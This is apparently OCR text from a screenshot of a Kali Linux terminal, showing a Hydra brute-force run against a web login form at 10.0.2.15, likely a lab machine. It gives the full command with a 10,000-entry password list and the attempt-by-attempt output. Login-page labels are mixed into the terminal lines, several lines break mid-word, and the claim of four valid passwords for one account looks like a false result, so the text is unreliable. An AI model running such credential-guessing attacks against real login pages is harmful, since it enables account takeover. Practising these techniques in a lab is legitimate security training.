 (kali㉿ kali)-[~]
$ hydra -l admin@gmail.com /media/sf_COMPARTIDA_VB_CIBERSEGURIDAD_KALI/SecLists/Passwords
/Common-Credentials/10-million-password-list-top-10000.txt 10.0.2.15 http-post-form "/corp/log
in.php:user_email=^USER^&user_password=^PASS^&remember=on&login=Login:H=HTTP/1.1 200 OK" -V -t
4 -s 80
Login
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
Username:
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Password:
Hydra (https://github.com/vanhauser-thc/thc-hydra) at 2024-07-16 20:40:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10000 login tries (l:1/p:10000), ~2500 tries
per task
[DATA] attacking http-post-form://10.0.2.15:80/corp/login.php:user_email=^USER^&user_password=
^PASS^&remember=on&login=Login:H=HTTP/1.1 200 OK
Remember Me
[ATTEMPT] target 10.0.2.15 - login "admin@gmail.com" "123456" - 1 of 10000 [child 0] (0
/0)
[ATTEMPT] target 10.0.2.15 - login "admin@gmail.com" "password" - 2 of 10000 [child 1]
(0/0)
[ATTEMPT] target 10.0.2.15 - login "admin@gmail.com" "12345678" - 3 of 10000 [child 2]
(0/0)
[ATTEMPT] target 10.0.2.15 - login "admin@gmail.com" "qwerty" - 4 of 10000 [child 3] (0
/0)
[80][http-post-form] host: 10.0.2.15 login: admin@gmail.com : password
[80][http-post-form] host: 10.0.2.15 login: admin@gmail.com : 123456
[80][http-post-form] host: 10.0.2.15 login: admin@gmail.com : 12345678
[80][http-post-form] host: 10.0.2.15 login: admin@gmail.com : qwerty
1 of 1 target successfully completed, 4 valid passwo found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 16 20:40:35